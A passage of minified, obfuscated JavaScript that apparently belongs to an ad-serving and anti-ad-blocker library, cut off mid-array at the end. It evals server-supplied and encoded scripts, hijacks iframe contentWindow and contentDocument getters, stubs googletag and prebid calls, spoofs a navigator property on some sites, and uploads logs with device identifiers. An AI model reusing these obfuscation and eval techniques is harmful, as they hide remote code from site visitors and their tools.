CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut959w3";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(